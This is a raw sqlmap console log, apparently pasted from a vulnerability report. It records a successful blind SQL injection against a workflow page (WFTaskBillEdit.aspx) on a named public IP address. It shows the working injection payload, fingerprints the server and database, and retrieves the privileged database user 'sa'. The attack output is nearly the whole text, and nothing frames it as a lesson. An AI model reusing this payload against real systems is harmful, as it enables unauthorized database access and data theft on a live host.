 sqlmap
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://183.62.56.27:99/WorkFlow/WFConfigure/WFTaskBillEdit.aspx?id=
') AND 5870=5870 AND ('ItXt'='ItXt
---
[11:35:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:35:25] [INFO] fetching current user
[11:35:25] [INFO] retrieved: sa
current user:    'sa'
[11:35:29] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\183.62.56.27'
[*] shutting down at: 11:35:29
C:\Python27\sqlmap>